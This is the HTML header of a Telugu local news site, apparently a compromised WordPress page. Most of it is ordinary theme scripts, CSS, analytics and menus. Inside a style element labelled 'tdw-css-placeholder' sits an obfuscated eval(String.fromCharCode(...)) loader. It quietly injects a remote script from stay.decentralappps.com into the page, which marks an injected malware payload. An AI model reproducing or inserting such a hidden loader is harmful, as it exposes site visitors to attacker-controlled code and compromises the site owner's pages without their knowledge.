      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6402db9ecb";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-40614 single-format-standard td-standard-pack public-contact-programme-at-hafiz-pet-madaapur global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-40614" class="post-40614 post type-post status-publish format-standard has-post-thumbnail category-news tag-madaapur tag-public-contact-programme-at-hafiz-pet" itemscope itemtype="https://schema.org/Article">
